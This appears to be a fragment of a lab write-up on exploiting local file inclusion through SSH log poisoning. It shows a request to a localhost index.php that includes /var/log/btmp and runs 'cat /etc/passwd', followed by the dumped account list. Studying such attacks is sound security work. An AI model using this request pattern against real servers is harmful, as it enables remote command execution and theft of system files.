 http://localhost/index.php?fi
view-source:http://localhost/index.php?filename=/var/log/btmp&cmd=cat /etc/passwd
1 ssh:notty prueba 172.17.0.1
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 172.17.0.1